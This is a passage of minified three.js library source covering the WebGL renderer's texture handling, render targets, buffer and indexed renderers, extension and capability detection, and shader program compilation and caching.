THREE.WebGLRenderTargetCube?pa.TEXTURE_CUBE_MAP:pa.TEXTURE_2D,c=ua.get(c.texture).__webglTexture,ta.bindTexture(a,c),pa.generateMipmap(a),ta.bindTexture(a,null))),ta.setDepthTest(!0),ta.setDepthWrite(!0),ta.setColorWrite(!0)}},this.setFaceCulling=function(a,b){a===THREE.CullFaceNone?ta.disable(pa.CULL_FACE):(b===THREE.FrontFaceDirectionCW?pa.frontFace(pa.CW):pa.frontFace(pa.CCW),a===THREE.CullFaceBack?pa.cullFace(pa.BACK):a===THREE.CullFaceFront?pa.cullFace(pa.FRONT):pa.cullFace(pa.FRONT_AND_BACK),ta.enable(pa.CULL_FACE))},this.setTexture=function(a,b){var c=ua.get(a);if(0<a.version&&c.__version!==a.version){var d=a.image;if(void 0===d)console.warn("THREE.WebGLRenderer: Texture marked for update but image is undefined",a);else if(!1===d.complete)console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete",a);else{void 0===c.__webglInit&&(c.__webglInit=!0,a.addEventListener("dispose",f),c.__webglTexture=pa.createTexture(),na.textures++),ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture),pa.pixelStorei(pa.UNPACK_FLIP_Y_WEBGL,a.flipY),pa.pixelStorei(pa.UNPACK_PREMULTIPLY_ALPHA_WEBGL,a.premultiplyAlpha),pa.pixelStorei(pa.UNPACK_ALIGNMENT,a.unpackAlignment);var e=u(a.image,sa.maxTextureSize);if((a.wrapS!==THREE.ClampToEdgeWrapping||a.wrapT!==THREE.ClampToEdgeWrapping||a.minFilter!==THREE.NearestFilter&&a.minFilter!==THREE.LinearFilter)&&!1===v(e))if(d=e,d instanceof HTMLImageElement||d instanceof HTMLCanvasElement){var g=document.createElement("canvas");g.width=THREE.Math.nearestPowerOfTwo(d.width),g.height=THREE.Math.nearestPowerOfTwo(d.height),g.getContext("2d").drawImage(d,0,0,g.width,g.height),console.warn("THREE.WebGLRenderer: image is not power of two ("+d.width+"x"+d.height+"). Resized to "+g.width+"x"+g.height,d),e=g}else e=d;var d=v(e),g=B(a.format),h=B(a.type);t(pa.TEXTURE_2D,a,d);var i=a.mipmaps;if(a instanceof THREE.DataTexture)if(0<i.length&&d){for(var j=0,k=i.length;j<k;j++)e=i[j],ta.texImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,g,h,e.data);a.generateMipmaps=!1}else ta.texImage2D(pa.TEXTURE_2D,0,g,e.width,e.height,0,g,h,e.data);else if(a instanceof THREE.CompressedTexture)for(j=0,k=i.length;j<k;j++)e=i[j],a.format!==THREE.RGBAFormat&&a.format!==THREE.RGBFormat?-1<ta.getCompressedTextureFormats().indexOf(g)?ta.compressedTexImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,e.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):ta.texImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,g,h,e.data);else if(0<i.length&&d){for(j=0,k=i.length;j<k;j++)e=i[j],ta.texImage2D(pa.TEXTURE_2D,j,g,g,h,e);a.generateMipmaps=!1}else ta.texImage2D(pa.TEXTURE_2D,0,g,g,h,e);a.generateMipmaps&&d&&pa.generateMipmap(pa.TEXTURE_2D),c.__version=a.version,a.onUpdate&&a.onUpdate(a)}}else ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture)},this.setRenderTarget=function(a){if((U=a)&&void 0===ua.get(a).__webglFramebuffer){var b=ua.get(a),c=ua.get(a.texture);a.addEventListener("dispose",g),c.__webglTexture=pa.createTexture(),na.textures++;var d=a instanceof THREE.WebGLRenderTargetCube,e=THREE.Math.isPowerOfTwo(a.width)&&THREE.Math.isPowerOfTwo(a.height);if(d){b.__webglFramebuffer=[];for(var f=0;6>f;f++)b.__webglFramebuffer[f]=pa.createFramebuffer()}else b.__webglFramebuffer=pa.createFramebuffer();if(d){for(ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__webglTexture),t(pa.TEXTURE_CUBE_MAP,a.texture,e),f=0;6>f;f++)y(b.__webglFramebuffer[f],a,pa.COLOR_ATTACHMENT0,pa.TEXTURE_CUBE_MAP_POSITIVE_X+f);a.texture.generateMipmaps&&e&&pa.generateMipmap(pa.TEXTURE_CUBE_MAP),ta.bindTexture(pa.TEXTURE_CUBE_MAP,null)}else ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture),t(pa.TEXTURE_2D,a.texture,e),y(b.__webglFramebuffer,a,pa.COLOR_ATTACHMENT0,pa.TEXTURE_2D),a.texture.generateMipmaps&&e&&pa.generateMipmap(pa.TEXTURE_2D),ta.bindTexture(pa.TEXTURE_2D,null);if(a.depthBuffer){if(b=ua.get(a),a instanceof THREE.WebGLRenderTargetCube)for(b.__webglDepthbuffer=[],c=0;6>c;c++)pa.bindFramebuffer(pa.FRAMEBUFFER,b.__webglFramebuffer[c]),b.__webglDepthbuffer[c]=pa.createRenderbuffer(),z(b.__webglDepthbuffer[c],a);else pa.bindFramebuffer(pa.FRAMEBUFFER,b.__webglFramebuffer),b.__webglDepthbuffer=pa.createRenderbuffer(),z(b.__webglDepthbuffer,a);pa.bindFramebuffer(pa.FRAMEBUFFER,null)}}b=a instanceof THREE.WebGLRenderTargetCube,a?(c=ua.get(a),c=b?c.__webglFramebuffer[a.activeCubeFace]:c.__webglFramebuffer,Z.copy(a.scissor),$=a.scissorTest,_.copy(a.viewport)):(c=null,Z.copy(ga).multiplyScalar(fa),$=ha,_.copy(ia).multiplyScalar(fa)),V!==c&&(pa.bindFramebuffer(pa.FRAMEBUFFER,c),V=c),ta.scissor(Z),ta.setScissorTest($),ta.viewport(_),b&&(b=ua.get(a.texture),pa.framebufferTexture2D(pa.FRAMEBUFFER,pa.COLOR_ATTACHMENT0,pa.TEXTURE_CUBE_MAP_POSITIVE_X+a.activeCubeFace,b.__webglTexture,0))},this.readRenderTargetPixels=function(a,b,c,d,e,f){if(!1==a instanceof THREE.WebGLRenderTarget)console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");else{var g=ua.get(a).__webglFramebuffer;if(g){var h=!1;g!==V&&(pa.bindFramebuffer(pa.FRAMEBUFFER,g),h=!0);try{var i=a.texture;i.format!==THREE.RGBAFormat&&B(i.format)!==pa.getParameter(pa.IMPLEMENTATION_COLOR_READ_FORMAT)?console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format."):i.type===THREE.UnsignedByteType||B(i.type)===pa.getParameter(pa.IMPLEMENTATION_COLOR_READ_TYPE)||i.type===THREE.FloatType&&ra.get("WEBGL_color_buffer_float")||i.type===THREE.HalfFloatType&&ra.get("EXT_color_buffer_half_float")?pa.checkFramebufferStatus(pa.FRAMEBUFFER)===pa.FRAMEBUFFER_COMPLETE?pa.readPixels(b,c,d,e,B(i.format),B(i.type),f):console.error("THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete."):console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.")}finally{h&&pa.bindFramebuffer(pa.FRAMEBUFFER,V)}}}}},THREE.WebGLRenderTarget=function(a,b,c){this.uuid=THREE.Math.generateUUID(),this.width=a,this.height=b,this.scissor=new THREE.Vector4(0,0,a,b),this.scissorTest=!1,this.viewport=new THREE.Vector4(0,0,a,b),c=c||{},void 0===c.minFilter&&(c.minFilter=THREE.LinearFilter),this.texture=new THREE.Texture((void 0),(void 0),c.wrapS,c.wrapT,c.magFilter,c.minFilter,c.format,c.type,c.anisotropy),this.depthBuffer=void 0===c.depthBuffer||c.depthBuffer,this.stencilBuffer=void 0===c.stencilBuffer||c.stencilBuffer},THREE.WebGLRenderTarget.prototype={constructor:THREE.WebGLRenderTarget,setSize:function(a,b){this.width===a&&this.height===b||(this.width=a,this.height=b,this.dispose()),this.viewport.set(0,0,a,b),this.scissor.set(0,0,a,b)},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.width=a.width,this.height=a.height,this.viewport.copy(a.viewport),this.texture=a.texture.clone(),this.depthBuffer=a.depthBuffer,this.stencilBuffer=a.stencilBuffer,this.shareDepthFrom=a.shareDepthFrom,this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.WebGLRenderTarget.prototype),THREE.WebGLRenderTargetCube=function(a,b,c){THREE.WebGLRenderTarget.call(this,a,b,c),this.activeCubeFace=0},THREE.WebGLRenderTargetCube.prototype=Object.create(THREE.WebGLRenderTarget.prototype),THREE.WebGLRenderTargetCube.prototype.constructor=THREE.WebGLRenderTargetCube,THREE.WebGLBufferRenderer=function(a,b,c){var d;this.setMode=function(a){d=a},this.render=function(b,e){a.drawArrays(d,b,e),c.calls++,c.vertices+=e,d===a.TRIANGLES&&(c.faces+=e/3)},this.renderInstances=function(e){var f=b.get("ANGLE_instanced_arrays");if(null===f)console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");else{var g=e.attributes.position,h=0,h=g instanceof THREE.InterleavedBufferAttribute?g.data.count:g.count;f.drawArraysInstancedANGLE(d,0,h,e.maxInstancedCount),c.calls++,c.vertices+=h*e.maxInstancedCount,d===a.TRIANGLES&&(c.faces+=e.maxInstancedCount*h/3)}}},THREE.WebGLIndexedBufferRenderer=function(a,b,c){var d,e,f;this.setMode=function(a){d=a},this.setIndex=function(c){c.array instanceof Uint32Array&&b.get("OES_element_index_uint")?(e=a.UNSIGNED_INT,f=4):(e=a.UNSIGNED_SHORT,f=2)},this.render=function(b,g){a.drawElements(d,g,e,b*f),c.calls++,c.vertices+=g,d===a.TRIANGLES&&(c.faces+=g/3)},this.renderInstances=function(g,h,i){var j=b.get("ANGLE_instanced_arrays");null===j?console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays."):(j.drawElementsInstancedANGLE(d,i,e,h*f,g.maxInstancedCount),c.calls++,c.vertices+=i*g.maxInstancedCount,d===a.TRIANGLES&&(c.faces+=g.maxInstancedCount*i/3))}},THREE.WebGLExtensions=function(a){var b={};this.get=function(c){if(void 0!==b[c])return b[c];var d;switch(c){case"EXT_texture_filter_anisotropic":d=a.getExtension("EXT_texture_filter_anisotropic")||a.getExtension("MOZ_EXT_texture_filter_anisotropic")||a.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":d=a.getExtension("WEBGL_compressed_texture_s3tc")||a.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":d=a.getExtension("WEBGL_compressed_texture_pvrtc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;case"WEBGL_compressed_texture_etc1":d=a.getExtension("WEBGL_compressed_texture_etc1");break;default:d=a.getExtension(c)}return null===d&&console.warn("THREE.WebGLRenderer: "+c+" extension not supported."),b[c]=d}},THREE.WebGLCapabilities=function(a,b,c){function d(b){if("highp"===b){if(0<a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision&&0<a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision)return"highp";b="mediump"}return"mediump"===b&&0<a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision&&0<a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision?"mediump":"lowp"}this.getMaxPrecision=d,this.precision=void 0!==c.precision?c.precision:"highp",this.logarithmicDepthBuffer=void 0!==c.logarithmicDepthBuffer&&c.logarithmicDepthBuffer,this.maxTextures=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),this.maxVertexTextures=a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS),this.maxTextureSize=a.getParameter(a.MAX_TEXTURE_SIZE),this.maxCubemapSize=a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE),this.maxAttributes=a.getParameter(a.MAX_VERTEX_ATTRIBS),this.maxVertexUniforms=a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS),this.maxVaryings=a.getParameter(a.MAX_VARYING_VECTORS),this.maxFragmentUniforms=a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS),this.vertexTextures=0<this.maxVertexTextures,this.floatFragmentTextures=!!b.get("OES_texture_float"),this.floatVertexTextures=this.vertexTextures&&this.floatFragmentTextures,c=d(this.precision),c!==this.precision&&(console.warn("THREE.WebGLRenderer:",this.precision,"not supported, using",c,"instead."),this.precision=c),this.logarithmicDepthBuffer&&(this.logarithmicDepthBuffer=!!b.get("EXT_frag_depth"))},THREE.WebGLGeometries=function(a,b,c){function d(a){var g=a.target;a=f[g.id],null!==a.index&&e(a.index);var h,i=a.attributes;for(h in i)e(i[h]);g.removeEventListener("dispose",d),delete f[g.id],h=b.get(g),h.wireframe&&e(h.wireframe),b.delete(g),g=b.get(a),g.wireframe&&e(g.wireframe),b.delete(a),c.memory.geometries--}function e(c){var d;d=c instanceof THREE.InterleavedBufferAttribute?b.get(c.data).__webglBuffer:b.get(c).__webglBuffer,void 0!==d&&(a.deleteBuffer(d),c instanceof THREE.InterleavedBufferAttribute?b.delete(c.data):b.delete(c))}var f={};this.get=function(a){var b=a.geometry;if(void 0!==f[b.id])return f[b.id];b.addEventListener("dispose",d);var e;return b instanceof THREE.BufferGeometry?e=b:b instanceof THREE.Geometry&&(void 0===b._bufferGeometry&&(b._bufferGeometry=(new THREE.BufferGeometry).setFromObject(a)),e=b._bufferGeometry),f[b.id]=e,c.memory.geometries++,e}},THREE.WebGLLights=function(){var a={};this.get=function(b){if(void 0!==a[b.id])return a[b.id];var c;switch(b.type){case"DirectionalLight":c={direction:new THREE.Vector3,color:new THREE.Color,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"SpotLight":c={position:new THREE.Vector3,direction:new THREE.Vector3,color:new THREE.Color,distance:0,angleCos:0,penumbra:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"PointLight":c={position:new THREE.Vector3,color:new THREE.Color,distance:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"HemisphereLight":c={direction:new THREE.Vector3,skyColor:new THREE.Color,groundColor:new THREE.Color}}return a[b.id]=c}},THREE.WebGLObjects=function(a,b,c){function d(c,d){var e=c instanceof THREE.InterleavedBufferAttribute?c.data:c,f=b.get(e);void 0===f.__webglBuffer?(f.__webglBuffer=a.createBuffer(),a.bindBuffer(d,f.__webglBuffer),a.bufferData(d,e.array,e.dynamic?a.DYNAMIC_DRAW:a.STATIC_DRAW),f.version=e.version):f.version!==e.version&&(a.bindBuffer(d,f.__webglBuffer),!1===e.dynamic||-1===e.updateRange.count?a.bufferSubData(d,0,e.array):0===e.updateRange.count?console.error("THREE.WebGLObjects.updateBuffer: dynamic THREE.BufferAttribute marked as needsUpdate but updateRange.count is 0, ensure you are using set methods or updating manually."):(a.bufferSubData(d,e.updateRange.offset*e.array.BYTES_PER_ELEMENT,e.array.subarray(e.updateRange.offset,e.updateRange.offset+e.updateRange.count)),e.updateRange.count=0),f.version=e.version)}function e(a,b,c){if(b>c){var d=b;b=c,c=d}return d=a[b],void 0===d?(a[b]=[c],!0):-1===d.indexOf(c)&&(d.push(c),!0)}var f=new THREE.WebGLGeometries(a,b,c);this.getAttributeBuffer=function(a){return a instanceof THREE.InterleavedBufferAttribute?b.get(a.data).__webglBuffer:b.get(a).__webglBuffer;
},this.getWireframeAttribute=function(c){var f=b.get(c);if(void 0!==f.wireframe)return f.wireframe;var g=[],h=c.index,i=c.attributes;if(c=i.position,null!==h)for(var i={},h=h.array,j=0,k=h.length;j<k;j+=3){var l=h[j+0],m=h[j+1],n=h[j+2];e(i,l,m)&&g.push(l,m),e(i,m,n)&&g.push(m,n),e(i,n,l)&&g.push(n,l)}else for(h=i.position.array,j=0,k=h.length/3-1;j<k;j+=3)l=j+0,m=j+1,n=j+2,g.push(l,m,m,n,n,l);return g=new THREE.BufferAttribute(new(65535<c.count?Uint32Array:Uint16Array)(g),1),d(g,a.ELEMENT_ARRAY_BUFFER),f.wireframe=g},this.update=function(b){var c=f.get(b);b.geometry instanceof THREE.Geometry&&c.updateFromObject(b),b=c.index;var e=c.attributes;null!==b&&d(b,a.ELEMENT_ARRAY_BUFFER);for(var g in e)d(e[g],a.ARRAY_BUFFER);b=c.morphAttributes;for(g in b)for(var e=b[g],h=0,i=e.length;h<i;h++)d(e[h],a.ARRAY_BUFFER);return c}},THREE.WebGLProgram=function(){function a(a,b,d){return a=a||{},[a.derivatives||b.bumpMap||b.normalMap||b.flatShading?"#extension GL_OES_standard_derivatives : enable":"",(a.fragDepth||b.logarithmicDepthBuffer)&&d.get("EXT_frag_depth")?"#extension GL_EXT_frag_depth : enable":"",a.drawBuffers&&d.get("WEBGL_draw_buffers")?"#extension GL_EXT_draw_buffers : require":"",(a.shaderTextureLOD||b.envMap)&&d.get("EXT_shader_texture_lod")?"#extension GL_EXT_shader_texture_lod : enable":""].filter(c).join("\n")}function b(a){var b,c=[];for(b in a){var d=a[b];!1!==d&&c.push("#define "+b+" "+d)}return c.join("\n")}function c(a){return""!==a}function d(a,b){return a.replace(/NUM_DIR_LIGHTS/g,b.numDirLights).replace(/NUM_SPOT_LIGHTS/g,b.numSpotLights).replace(/NUM_POINT_LIGHTS/g,b.numPointLights).replace(/NUM_HEMI_LIGHTS/g,b.numHemiLights)}function e(a){return a.replace(/for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g,function(a,b,c,d){for(a="",b=parseInt(b);b<parseInt(c);b++)a+=d.replace(/\[ i \]/g,"[ "+b+" ]");return a})}var f=0,g=/^([\w\d_]+)\.([\w\d_]+)$/,h=/^([\w\d_]+)\[(\d+)\]\.([\w\d_]+)$/,i=/^([\w\d_]+)\[0\]$/;return function(j,k,l,m){var n=j.context,o=l.extensions,p=l.defines,q=l.__webglShader.vertexShader,r=l.__webglShader.fragmentShader,s="SHADOWMAP_TYPE_BASIC";m.shadowMapType===THREE.PCFShadowMap?s="SHADOWMAP_TYPE_PCF":m.shadowMapType===THREE.PCFSoftShadowMap&&(s="SHADOWMAP_TYPE_PCF_SOFT");var t="ENVMAP_TYPE_CUBE",u="ENVMAP_MODE_REFLECTION",v="ENVMAP_BLENDING_MULTIPLY";if(m.envMap){switch(l.envMap.mapping){case THREE.CubeReflectionMapping:case THREE.CubeRefractionMapping:t="ENVMAP_TYPE_CUBE";break;case THREE.EquirectangularReflectionMapping:case THREE.EquirectangularRefractionMapping:t="ENVMAP_TYPE_EQUIREC";break;case THREE.SphericalReflectionMapping:t="ENVMAP_TYPE_SPHERE"}switch(l.envMap.mapping){case THREE.CubeRefractionMapping:case THREE.EquirectangularRefractionMapping:u="ENVMAP_MODE_REFRACTION"}switch(l.combine){case THREE.MultiplyOperation:v="ENVMAP_BLENDING_MULTIPLY";break;case THREE.MixOperation:v="ENVMAP_BLENDING_MIX";break;case THREE.AddOperation:v="ENVMAP_BLENDING_ADD"}}var w=0<j.gammaFactor?j.gammaFactor:1,o=a(o,m,j.extensions),x=b(p),y=n.createProgram();l instanceof THREE.RawShaderMaterial?j=p="":(p=["precision "+m.precision+" float;","precision "+m.precision+" int;","#define SHADER_NAME "+l.__webglShader.name,x,m.supportsVertexTextures?"#define VERTEX_TEXTURES":"",j.gammaInput?"#define GAMMA_INPUT":"",j.gammaOutput?"#define GAMMA_OUTPUT":"","#define GAMMA_FACTOR "+w,"#define MAX_BONES "+m.maxBones,m.map?"#define USE_MAP":"",m.envMap?"#define USE_ENVMAP":"",m.envMap?"#define "+u:"",m.lightMap?"#define USE_LIGHTMAP":"",m.aoMap?"#define USE_AOMAP":"",m.emissiveMap?"#define USE_EMISSIVEMAP":"",m.bumpMap?"#define USE_BUMPMAP":"",m.normalMap?"#define USE_NORMALMAP":"",m.displacementMap&&m.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",m.specularMap?"#define USE_SPECULARMAP":"",m.roughnessMap?"#define USE_ROUGHNESSMAP":"",m.metalnessMap?"#define USE_METALNESSMAP":"",m.alphaMap?"#define USE_ALPHAMAP":"",m.vertexColors?"#define USE_COLOR":"",m.flatShading?"#define FLAT_SHADED":"",m.skinning?"#define USE_SKINNING":"",m.useVertexTexture?"#define BONE_TEXTURE":"",m.morphTargets?"#define USE_MORPHTARGETS":"",m.morphNormals&&!1===m.flatShading?"#define USE_MORPHNORMALS":"",m.doubleSided?"#define DOUBLE_SIDED":"",m.flipSided?"#define FLIP_SIDED":"",m.shadowMapEnabled?"#define USE_SHADOWMAP":"",m.shadowMapEnabled?"#define "+s:"",0<m.pointLightShadows?"#define POINT_LIGHT_SHADOWS":"",m.sizeAttenuation?"#define USE_SIZEATTENUATION":"",m.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",m.logarithmicDepthBuffer&&j.extensions.get("EXT_frag_depth")?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_COLOR","\tattribute vec3 color;","#endif","#ifdef USE_MORPHTARGETS","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;","\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(c).join("\n"),j=[o,"precision "+m.precision+" float;","precision "+m.precision+" int;","#define SHADER_NAME "+l.__webglShader.name,x,m.alphaTest?"#define ALPHATEST "+m.alphaTest:"",j.gammaInput?"#define GAMMA_INPUT":"",j.gammaOutput?"#define GAMMA_OUTPUT":"","#define GAMMA_FACTOR "+w,m.useFog&&m.fog?"#define USE_FOG":"",m.useFog&&m.fogExp?"#define FOG_EXP2":"",m.map?"#define USE_MAP":"",m.envMap?"#define USE_ENVMAP":"",m.envMap?"#define "+t:"",m.envMap?"#define "+u:"",m.envMap?"#define "+v:"",m.lightMap?"#define USE_LIGHTMAP":"",m.aoMap?"#define USE_AOMAP":"",m.emissiveMap?"#define USE_EMISSIVEMAP":"",m.bumpMap?"#define USE_BUMPMAP":"",m.normalMap?"#define USE_NORMALMAP":"",m.specularMap?"#define USE_SPECULARMAP":"",m.roughnessMap?"#define USE_ROUGHNESSMAP":"",m.metalnessMap?"#define USE_METALNESSMAP":"",m.alphaMap?"#define USE_ALPHAMAP":"",m.vertexColors?"#define USE_COLOR":"",m.flatShading?"#define FLAT_SHADED":"",m.doubleSided?"#define DOUBLE_SIDED":"",m.flipSided?"#define FLIP_SIDED":"",m.shadowMapEnabled?"#define USE_SHADOWMAP":"",m.shadowMapEnabled?"#define "+s:"",0<m.pointLightShadows?"#define POINT_LIGHT_SHADOWS":"",m.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",m.logarithmicDepthBuffer&&j.extensions.get("EXT_frag_depth")?"#define USE_LOGDEPTHBUF_EXT":"",m.envMap&&j.extensions.get("EXT_shader_texture_lod")?"#define TEXTURE_LOD_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","\n"].filter(c).join("\n")),q=d(q,m),r=d(r,m),!1==l instanceof THREE.ShaderMaterial&&(q=e(q),r=e(r)),r=j+r,q=THREE.WebGLShader(n,n.VERTEX_SHADER,p+q),r=THREE.WebGLShader(n,n.FRAGMENT_SHADER,r),n.attachShader(y,q),n.attachShader(y,r),void 0!==l.index0AttributeName?n.bindAttribLocation(y,0,l.index0AttributeName):!0===m.morphTargets&&n.bindAttribLocation(y,0,"position"),n.linkProgram(y),m=n.getProgramInfoLog(y),s=n.getShaderInfoLog(q),t=n.getShaderInfoLog(r),v=u=!0,!1===n.getProgramParameter(y,n.LINK_STATUS)?(u=!1,console.error("THREE.WebGLProgram: shader error: ",n.getError(),"gl.VALIDATE_STATUS",n.getProgramParameter(y,n.VALIDATE_STATUS),"gl.getProgramInfoLog",m,s,t)):""!==m?console.warn("THREE.WebGLProgram: gl.getProgramInfoLog()",m):""!==s&&""!==t||(v=!1),v&&(this.diagnostics={runnable:u,material:l,programLog:m,vertexShader:{log:s,prefix:p},fragmentShader:{log:t,prefix:j}}),n.deleteShader(q),n.deleteShader(r);var z;this.getUniforms=function(){if(void 0===z){for(var a={},b=n.getProgramParameter(y,n.ACTIVE_UNIFORMS),c=0;c<b;c++){var d=n.getActiveUniform(y,c).name,e=n.getUniformLocation(y,d),f=g.exec(d);if(f){var d=f[1],f=f[2],j=a[d];j||(j=a[d]={}),j[f]=e}else if(f=h.exec(d)){var j=f[1],d=f[2],f=f[3],k=a[j];k||(k=a[j]=[]),(j=k[d])||(j=k[d]={}),j[f]=e}else(f=i.exec(d))?(j=f[1],a[j]=e):a[d]=e}z=a}return z};var A;return this.getAttributes=function(){if(void 0===A){for(var a={},b=n.getProgramParameter(y,n.ACTIVE_ATTRIBUTES),c=0;c<b;c++){var d=n.getActiveAttrib(y,c).name;a[d]=n.getAttribLocation(y,d)}A=a}return A},this.destroy=function(){n.deleteProgram(y),this.program=void 0},Object.defineProperties(this,{uniforms:{get:function(){return console.warn("THREE.WebGLProgram: .uniforms is now .getUniforms()."),this.getUniforms()}},attributes:{get:function(){return console.warn("THREE.WebGLProgram: .attributes is now .getAttributes()."),this.getAttributes()}}}),this.id=f++,this.code=k,this.usedTimes=1,this.program=y,this.vertexShader=q,this.fragmentShader=r,this}}(),THREE.WebGLPrograms=function(a,b){var c=[],d={MeshDepthMaterial:"depth",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshStandardMaterial:"standard",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points"},e="precision supportsVertexTextures map envMap envMapMode lightMap aoMap emissiveMap bumpMap normalMap displacementMap specularMap roughnessMap metalnessMap alphaMap combine vertexColors fog useFog fogExp flatShading sizeAttenuation logarithmicDepthBuffer skinning maxBones useVertexTexture morphTargets morphNormals maxMorphTargets maxMorphNormals numDirLights numPointLights numSpotLights numHemiLights shadowMapEnabled pointLightShadows shadowMapType alphaTest doubleSided flipSided".split(" ");this.getParameters=function(c,e,f,g){var h,i=d[c.type];b.floatVertexTextures&&g&&g.skeleton&&g.skeleton.useVertexTexture?h=1024:(h=Math.floor((b.maxVertexUniforms-20)/4),void 0!==g&&g instanceof THREE.SkinnedMesh&&(h=Math.min(g.skeleton.bones.length,h),h<g.skeleton.bones.length&&console.warn("WebGLRenderer: too many bones - "+g.skeleton.bones.length+", this GPU supports just "+h+" (try OpenGL instead of ANGLE)")));var j=a.getPrecision();return null!==c.precision&&(j=b.getMaxPrecision(c.precision),j!==c.precision&&console.warn("THREE.WebGLProgram.getParameters:",c.precision,"not supported, using",j,"instead.")),{shaderID:i,precision:j,supportsVertexTextures:b.vertexTextures,map:!!c.map,envMap:!!c.envMap,envMapMode:c.envMap&&c.envMap.mapping,lightMap:!!c.lightMap,aoMap:!!c.aoMap,emissiveMap:!!c.emissiveMap,bumpMap:!!c.bumpMap,normalMap:!!c.normalMap,displacementMap:!!c.displacementMap,roughnessMap:!!c.roughnessMap,metalnessMap:!!c.metalnessMap,specularMap:!!c.specularMap,alphaMap:!!c.alphaMap,combine:c.combine,vertexColors:c.vertexColors,fog:f,useFog:c.fog,fogExp:f instanceof THREE.FogExp2,flatShading:c.shading===THREE.FlatShading,sizeAttenuation:c.sizeAttenuation,logarithmicDepthBuffer:b.logarithmicDepthBuffer,skinning:c.skinning,maxBones:h,useVertexTexture:b.floatVertexTextures&&g&&g.skeleton&&g.skeleton.useVertexTexture,morphTargets:c.morphTargets,morphNormals:c.morphNormals,maxMorphTargets:a.maxMorphTargets,maxMorphNormals:a.maxMorphNormals,numDirLights:e.directional.length,numPointLights:e.point.length,numSpotLights:e.spot.length,numHemiLights:e.hemi.length,pointLightShadows:e.shadowsPointLight,shadowMapEnabled:a.shadowMap.enabled&&g.receiveShadow&&0<e.shadows.length,shadowMapType:a.shadowMap.type,alphaTest:c.alphaTest,doubleSided:c.side===THREE.DoubleSide,flipSided:c.side===THREE.BackSide}},this.getProgramCode=function(a,b){var c=[];if(b.shaderID?c.push(b.shaderID):(c.push(a.fragmentShader),c.push(a.vertexShader)),void 0!==a.defines)for(var d in a.defines)c.push(d),c.push(a.defines[d]);for(d=0;d<e.length;d++){var f=e[d];c.push(f),c.push(b[f])}return c.join()},this.acquireProgram=function(b,d,e){for(var f,g=0,h=c.length;g<h;g++){var i=c[g];if(i.code===e){f=i,++f.usedTimes;break}}return void 0===f&&(f=new THREE.WebGLProgram(a,e,b,d),c.push(f)),f},this.releaseProgram=function(a){if(0===--a.usedTimes){var b=c.indexOf(a);c[b]=c[c.length-1],c.pop(),a.destroy()}},this.programs=c},THREE.WebGLProperties=function(){var a={};this.get=function(b){b=b.uuid;var c=a[b];return void 